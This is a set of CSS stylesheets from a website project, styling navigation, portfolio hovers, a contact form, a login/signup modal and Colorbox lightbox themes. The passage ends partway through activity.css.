.navbar-default .navbar-offcanvas .navmenu-nav>.active>a:hover, 
.navmenu-default .navmenu-nav>.active>a:focus, 
.navbar-default .navbar-offcanvas .navmenu-nav>.active>a:focus {
color: #C59A6D;
background-color: transparent;
}

.close:hover{
    background: #c59a6d;
    color: #ffffff;
    opacity: 1;
}
.close{
    background: #fff;
    padding: 10px 12px;
    opacity: 1;
    transition: all 0.3s;
}
.add-margin{
    margin-top: 200px;
}

#meet-us,
#services,
#works,
#about-us{
    padding: 60px 0;
}

a.down-btn span.fa.fa-angle-down {
    font-size: 26px;
    border: 1px solid #c59a6d;
    border-radius: 2px;
    padding: 7px 5px;
    position: relative;
    cursor: pointer;
    color: #c59a6d;
    margin-top: 30px;
}

#overview-video {
    background: url(../img/bg2.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    text-align: center;
}

#overview-video .overlay{
    background: rgba(34, 34, 34, 0.85);
    height: auto;
    min-height: 200px;
    padding: 12% 0 ;
}

#overview-video a span.fa.fa-play {
    font-size: 40px;
    color: #fff;
    text-align: center;
    margin: auto 0;
}

.service{
    border: 1px solid #222;
    margin-top: 20px;
    margin-bottom: 0px;
    transition: all 0.3s;
    position: relative;
    padding: 60px 25px;
}
.service:hover>h4,
.service:hover>span.fa{
    color: #c59a6d;
}
.service:hover{
    border-color: #c59a6d;
    margin-top: 0px;
    margin-bottom: 0px;
    cursor: pointer;
    padding-top: 80px;
    padding-bottom: 80px;
}
.service p{
    font-size: 14px;
    padding-top: 20px;
    font-family: 'Lato', sans-serif;
}
.space{ padding-top: 40px; }

#cta{
    background: #282f35;
    padding: 4% 0;
}

a.btn.go-to-btn{
    text-transform: uppercase;
    border: 1px solid #c59a6d;
    word-spacing: 2px;
    padding: 7px 30px;
    border-radius: 2px;
    font-size: 12px;
    color: #ffffff;
    transition: all 0.5s;
}
a.btn.go-to-btn:hover{
    background: #c59a6d;
    color: #282f35;
}

.nopadding{
    padding: 0;
    margin: 0;
}

.portfolio-item .hover-bg{
    height: 280px;
    overflow: hidden;
    position: relative;
}

.hover-bg .hover-text {
    position: absolute;
    text-align: center;
    margin: 0 auto;
    color: #ffffff;
    background: rgba(0, 0, 0, 0.66);
    padding: 30% 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    transition: all 0.5s;
}
.hover-bg .hover-text>h5{
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
            transition: all 0.3s;
}
.hover-bg:hover .hover-text>h5{
    opacity: 1;
    -webkit-backface-visibility:hidden;
    -webkit-transform: translateY(0);
            transform: translateY(0);
}
.hover-bg .hover-text>.hline{
    opacity: 0;
    -webkit-transform: translateY(0);
            transform: translateY(0);
            transition: all 0.3s;
}
.hover-bg:hover .hover-text>.hline{
    opacity: 1;
    -webkit-backface-visibility:hidden;
   -webkit-transform: translateY(100%);
            transform: translateY(100%);
}
.hover-bg:hover .hover-text{
    opacity: 1;
}
.hline{
    height: 5px;
    width: 30px;
    border-top: 2px solid #f1f1f1;
    margin: 0 auto
}

.hover-text p.lead{
    color: #c59a6d;
}


a.btn.read-more-btn{
    text-transform: uppercase;
    background: #c59a6d;
    color: #282f35;
    word-spacing: 2px;
    padding: 7px 30px;
    border-radius: 2px;
    font-size: 12px;
    color: #ffffff;
    transition: all 0.5s;
}
a.btn.read-more-btn:hover{
    background: #222222;
    color: #ffffff;
}

a.btn.send-btn{
    text-transform: uppercase;
    background: #c59a6d;
    color: #282f35;
    padding: 15px 35px;
    border-radius: 0;
    font-size: 12px;
    color: #ffffff;
    transition: all 0.5s;
}
a.btn.send-btn:hover{
    background: transparent;
    border: 1px solid #c59a6d;
    color: #ffffff;
}

#clients {
    background: url(../img/bg3.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    text-align: center;
}

#clients .overlay{
    background: rgba(34, 34, 34, 0.85);
    height: auto;
    min-height: 200px;
    padding: 8% 0 ;
    color: #ffffff;
}

ul, ol{
    padding: 0;
    moz-padding: 0;
    webkit-padding: 0;
}

ul.clients li{
    display: inline-block;
    padding: 20px 40px;
    vertical-align: middle;
}

.team {
    border: 1px solid #c3c3c3;
    padding: 70px 20px;
    text-align: center;
    opacity: 0.7;
    transition: all 0.8s;
    max-height: 340px;
    margin-bottom: 30px;
}
.team:hover.hire,
.team.hire{
    height: 340px;
    border-color: #c59a6d;
    color: #c59a6d;
    opacity: 1;
}

.team.hire>a{
    color: #c59a6d;
}
.team hr{
    border-width: 2px;
    border-color: #dcc2a7;
}
.team:hover{
    opacity: 1;
    border: 1px solid #222;
}
.team img {
    width: 80px;
    margin: 0 auto;
}

#testimonials {
    background: url(../img/bg4.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    text-align: center;
}

#testimonials .overlay{
    background: rgba(34, 34, 34, 0.85);
    height: auto;
    min-height: 200px;
    padding: 5% 0 ;
    color: #ffffff;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 2px 5px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 0;
    background: #C59A6D;
}

#contact{
    background: #282f35;
    padding: 100px 0;
    color: #ffffff;
}

ul.social li{
    display: inline-block;
    margin-right: 20px;
    margin-top: 30px;
}

ul.social li a{
    color: #ffffff;
    font-size: 16px;
}

address strong{
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Montserrat', sans-serif;
}
address:before{
    content: "\f041";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #c59a6d;
    vertical-align: middle;
    margin-right: 15px;
    margin-left: -30px;
}
address{
    font-style: italic;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    letter-spacing: 1px;
}

#contact input.form-control,
#contact textarea.form-control {
margin-bottom: 30px;
}

#contact .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 7px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #1e2429;
    background-image: none;
    border: 0;
    border-top: 2px solid transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    transition: all 0.5s;
}

#contact .form-control:focus {
    border-color: #C59A6D;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { 
    color:    #222222;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    letter-spacing: 1px;
    font-style: italic;
}
input:-moz-placeholder, textarea:-moz-placeholder { 
    color:    #222222;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    letter-spacing: 1px;
    font-style: italic;
}
input::-moz-placeholder, textarea::-moz-placeholder { 
    color:    #222222;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    letter-spacing: 1px;
    font-style: italic;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
    color:    #222222;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    letter-spacing: 1px;
    font-style: italic;
}
button#login-start{
    margin-top: 30px;
    border-top: 1px solid #96d1f8;
   background: #65a9d7;
   background: -webkit-gradient(linear, left top, left bottom, from(#3e779d), to(#65a9d7));
   background: -webkit-linear-gradient(top, #3e779d, #65a9d7);
   background: -moz-linear-gradient(top, #3e779d, #65a9d7);
   background: -ms-linear-gradient(top, #3e779d, #65a9d7);
   background: -o-linear-gradient(top, #3e779d, #65a9d7);
   padding: 6.5px 13px;
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   -webkit-box-shadow: rgba(0,0,0,1) 0 1px 0;
   -moz-box-shadow: rgba(0,0,0,1) 0 1px 0;
   box-shadow: rgba(0,0,0,1) 0 1px 0;
   text-shadow: rgba(0,0,0,.4) 0 1px 0;
   color: white;
   font-size: 14px;
   font-family: Georgia, serif;
   text-decoration: none;
   vertical-align: middle;
}
button#login-start:hover {
   border-top-color: #a9bcc9;
   background: #a9bcc9;
   color: #3b2d3b;
   }
button#login-start:active {
   border-top-color: #bfc9cf;
   background: #bfc9cf;
   }
nav#footer{
    background: #282f35;
    padding: 40px 0;
    color: #ffffff;
    border-bottom: 5px solid #c59a6d;
}
#footer span.fa{
    color: #c59a6d;
    font-size: 26px;
    margin-left: 10px;
}
#footer a{
    color: #ffffff;
}
#footer a:hover{
    color: #c59a6d;}
</file>
<file: css/responsive.css>
@media only screen and (max-width: 608px){
nav#menu span.fa.fa-bars {
left: 60px;
}
.header-text.btn {
height: auto;
white-space: inherit;
}
.hover-bg .hover-text {
padding: 15% 0;
}
}

@media only screen and (max-width: 460px){
h3 {
    font-size: 12px;
}
nav#menu span.fa.fa-bars {
left: 30px;
}
.content {
padding-top: 30%;
}
.hover-bg .hover-text {
padding: 20% 0;
}
#overview-video .overlay {
    padding: 30% 0px;
}
}
@media only screen and (max-width: 360px){
h1 {
    font-size: 36px;
}
h3 {
    font-size: 11px;
}
hover-bg .hover-text {
    padding: 25% 0px;
}
.pull-left,
.pull-right {
    float: none !important;
    text-align: center;
}
}
@media only screen and (max-width: 320px){
h1 {
    font-size: 30px;
}
hover-bg .hover-text {
    padding: 30% 0px;
}
}
</file>
<file: css/logstyle.css>
/* -------------------------------- 

Primary style

-------------------------------- */
html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  font-size: 100%;
  font-family: "PT Sans", sans-serif;
  color: #505260;
  background-color: white;
}

a {
  color: #2f889a;
  text-decoration: none;
}

img {
  max-width: 100%;
}

input, textarea {
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
input::-ms-clear, textarea::-ms-clear {
  display: none;
}

/* -------------------------------- 

Main components 

-------------------------------- */
header[role=banner] {
  position: relative;
  height: 50px;
  background: #343642;
}
header[role=banner] #cd-logo {
  float: left;
  margin: 4px 0 0 5%;
  /* reduce logo size on mobile and make sure it is left aligned with the transform-origin property */
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  -o-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
header[role=banner] #cd-logo img {
  display: block;
}
header[role=banner]::after {
  /* clearfix */
  content: '';
  display: table;
  clear: both;
}
@media only screen and (min-width: 768px) {
  header[role=banner] {
    height: 80px;
  }
  header[role=banner] #cd-logo {
    margin: 20px 0 0 5%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

.main-nav {
  float: right;
  margin-right: 5%;
  width: 44px;
  height: 100%;
  background: url("../img/cd-icon-menu.svg") no-repeat center center;
  cursor: pointer;
}
.main-nav ul {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.main-nav ul.is-visible {
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
}
.main-nav a {
  display: block;
  height: 50px;
  line-height: 50px;
  padding-left: 5%;
  background: #292a34;
  border-top: 1px solid #3b3d4b;
  color: #FFF;
}
@media only screen and (min-width: 768px) {
  .main-nav {
    width: auto;
    height: auto;
    background: none;
    cursor: auto;
  }
  .main-nav ul {
    position: static;
    width: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    line-height: 80px;
  }
  .main-nav ul.is-visible {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  .main-nav li {
    display: inline-block;
    margin-left: 1em;
  }
  .main-nav li:nth-last-child(2) {
    margin-left: 2em;
  }
  .main-nav a {
    display: inline-block;
    height: auto;
    line-height: normal;
    background: transparent;
  }
  .main-nav a.cd-signin, .main-nav a.cd-signup {
    padding: .6em 1em;
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 50em;
  }
  .main-nav a.cd-signup {
    background: #2f889a;
    border: none;
  }
}

/* -------------------------------- 

xsigin/signup popup 

-------------------------------- */
.cd-user-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 54, 66, 0.9);
  z-index: 3;
  overflow-y: auto;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  -moz-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.cd-user-modal.is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-user-modal.is-visible .cd-user-modal-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.cd-user-modal-container {
  position: relative;
  width: 90%;
  max-width: 600px;
  background: #FFF;
  margin: 3em auto 4em;
  cursor: auto;
  border-radius: 0.25em;
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.cd-user-modal-container .cd-switcher:after {
  content: "";
  display: table;
  clear: both;
}
.cd-user-modal-container .cd-switcher li {
  width: 50%;
  float: left;
  text-align: center;
}
.cd-user-modal-container .cd-switcher li:first-child a {
  border-radius: .25em 0 0 0;
}
.cd-user-modal-container .cd-switcher li:last-child a {
  border-radius: 0 .25em 0 0;
}
.cd-user-modal-container .cd-switcher a {
  display: block;
  width: 100%;
  height: 50px;
  line-height: 50px;
  background: #d2d8d8;
  color: #809191;
}
.cd-user-modal-container .cd-switcher a.selected {
  background: #FFF;
  color: #505260;
}
@media only screen and (min-width: 600px) {
  .cd-user-modal-container {
    margin: 4em auto;
  }
  .cd-user-modal-container .cd-switcher a {
    height: 70px;
    line-height: 70px;
  }
}

.cd-form {
  padding: 1.4em;
}
.cd-form .fieldset {
  position: relative;
  margin: 1.4em 0;
}
.cd-form .fieldset:first-child {
  margin-top: 0;
}
.cd-form .fieldset:last-child {
  margin-bottom: 0;
}
.cd-form label {
  font-size: 14px;
  font-size: 0.875rem;
}
.cd-form label.image-replace {
  /* replace text with an icon */
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color: transparent;
  text-shadow: none;
  background-repeat: no-repeat;
  background-position: 50% 0;
}
.cd-form label.cd-username {
  background-image: url("../img/cd-icon-username.svg");
}
.cd-form label.cd-email {
  background-image: url("../img/cd-icon-email.svg");
}
.cd-form label.cd-password {
  background-image: url("../img/cd-icon-password.svg");
}
.cd-form input {
  margin: 0;
  padding: 0;
  border-radius: 0.25em;
}
.cd-form input.full-width {
  width: 100%;
}
.cd-form input.has-padding {
  padding: 12px 20px 12px 50px;
}
.cd-form input.has-border {
  border: 1px solid #d2d8d8;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.cd-form input.has-border:focus {
  border-color: #343642;
  box-shadow: 0 0 5px rgba(52, 54, 66, 0.1);
  outline: none;
}
.cd-form input.has-error {
  border: 1px solid #d76666;
}
.cd-form input[type=password] {
  /* space left for the HIDE button */
  padding-right: 65px;
}
.cd-form input[type=submit] {
  padding: 16px 0;
  cursor: pointer;
  background: #2f889a;
  color: #FFF;
  font-weight: bold;
  border: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.no-touch .cd-form input[type=submit]:hover, .no-touch .cd-form input[type=submit]:focus {
  background: #3599ae;
  outline: none;
}
.cd-form .hide-password {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  padding: 6px 15px;
  border-left: 1px solid #d2d8d8;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  font-size: 0.875rem;
  color: #343642;
}
.cd-form .cd-error-message {
  display: inline-block;
  position: absolute;
  left: -5px;
  bottom: -35px;
  background: rgba(215, 102, 102, 0.9);
  padding: .8em;
  z-index: 2;
  color: #FFF;
  font-size: 13px;
  font-size: 0.8125rem;
  border-radius: 0.25em;
  /* prevent click and touch events */
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.2s 0, visibility 0 0.2s;
  -moz-transition: opacity 0.2s 0, visibility 0 0.2s;
  transition: opacity 0.2s 0, visibility 0 0.2s;
}
.cd-form .cd-error-message::after {
  /* triangle */
  content: '';
  position: absolute;
  left: 22px;
  bottom: 100%;
  height: 0;
  width: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid rgba(215, 102, 102, 0.9);
}
.cd-form .cd-error-message.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.2s 0, visibility 0 0;
  -moz-transition: opacity 0.2s 0, visibility 0 0;
  transition: opacity 0.2s 0, visibility 0 0;
}
@media only screen and (min-width: 600px) {
  .cd-form {
    padding: 2em;
  }
  .cd-form .fieldset {
    margin: 2em 0;
  }
  .cd-form .fieldset:first-child {
    margin-top: 0;
  }
  .cd-form .fieldset:last-child {
    margin-bottom: 0;
  }
  .cd-form input.has-padding {
    padding: 16px 20px 16px 50px;
  }
  .cd-form input[type=submit] {
    padding: 16px 0;
  }
}

.cd-form-message {
  padding: 1.4em 1.4em 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.4;
  text-align: center;
}
@media only screen and (min-width: 600px) {
  .cd-form-message {
    padding: 2em 2em 0;
  }
}

.cd-form-bottom-message {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -30px;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
}
.cd-form-bottom-message a {
  color: #FFF;
  text-decoration: underline;
}

.cd-close-form {
  /* form X button on top right */
  display: block;
  position: absolute;
  width: 40px;
  height: 40px;
  right: 0;
  top: -40px;
  background: url("../img/cd-icon-close.svg") no-repeat center center;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}
@media only screen and (min-width: 1170px) {
  .cd-close-form {
    display: none;
  }
}

#cd-login, #cd-signup, #cd-reset-password {
  display: none;
}

#cd-login.is-selected, #cd-signup.is-selected, #cd-reset-password.is-selected {
  display: block;
}
</file>
<file: css/colorbox.css>
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
    #cboxTopLeft{width:25px; height:25px; background:url(img/border1.png) no-repeat 0 0;}
    #cboxTopCenter{height:25px; background:url(img/border1.png) repeat-x 0 -50px;}
    #cboxTopRight{width:25px; height:25px; background:url(img/border1.png) no-repeat -25px 0;}
    #cboxBottomLeft{width:25px; height:25px; background:url(img/border1.png) no-repeat 0 -25px;}
    #cboxBottomCenter{height:25px; background:url(img/border1.png) repeat-x 0 -75px;}
    #cboxBottomRight{width:25px; height:25px; background:url(img/border1.png) no-repeat -25px -25px;}
    #cboxMiddleLeft{width:25px; background:url(img/border2.png) repeat-y 0 0;}
    #cboxMiddleRight{width:25px; background:url(img/border2.png) repeat-y -25px 0;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:20px;}
        #cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}
        #cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}
        #cboxLoadingOverlay{background:#fff url(img/loading.gif) no-repeat 5px 5px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}
        #cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}
        #cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}
        #cboxClose{position:absolute; bottom:0; right:0; display:block; color:#444;}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}
</file>
<file: colorbox-master/example1/colorbox.css>
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:url(images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
    #cboxTopLeft{width:21px; height:21px; background:url(images/controls.png) no-repeat -101px 0;}
    #cboxTopRight{width:21px; height:21px; background:url(images/controls.png) no-repeat -130px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(images/controls.png) no-repeat -101px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(images/controls.png) no-repeat -130px -29px;}
    #cboxMiddleLeft{width:21px; background:url(images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(images/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext:hover{background-position:-50px -25px;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose:hover{background-position:-25px -25px;}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}
</file>
<file: css/activity.css>
body{
	margin: 0 0 0 0;
	background:url(http://i.imgur.com/hqEzvRn.jpg);
    background-size:     cover;                      /* <------ */


	}
.ACon {
    position: fixed;
    right:85%;
    top:-30%;
}
.click{
	  background: url('../img/profile_pics.jpg');
	  background-size:contain;
	  position: relative;
	    -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
	  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
			  box-shadow: 0px 0px 0px 2pt transparent;
	  border: 0px solid #FFF;
	  margin: auto;
  cursor: pointer;
	  	width:120px;
	height:120px;
	}
.Profile{
	margin-left:auto;
	  z-index: 9999;
	margin-right:auto;
	text-align:center;
		  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
	width:200px;
	height:200px;
		  border-radius:50%;
	margin-top:34vh;
	}
	.clickProfile{
	margin-left:auto;
		border-top-left-radius:20px;
	border-top-right-radius:20px;
	margin-right:auto;
	background:#191919;
	text-align:center;
	padding:20px 0px 20px 0px;
		  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.5s;
			width:200px;
	height:120px;
	margin-top:32vh;
	}
.Img{
	  background: url('../img/profile_pics.jpg');
	  background-size:contain;
	  	  z-index: 9999;
	  position: relative;
	    -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
	  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.2s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.2s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.2s;
			  box-shadow: 0px 0px 0px 2pt transparent;
	  border: 0px solid #FFF;
	  margin: auto;
  cursor: pointer;
	  	width:50px;
	height:50px;
	}
		.clickPopUp{
			position: relative;
	background: #e74c3c;
	display:none;
		opacity:1;
		width:200px;
					  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
	margin-top:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
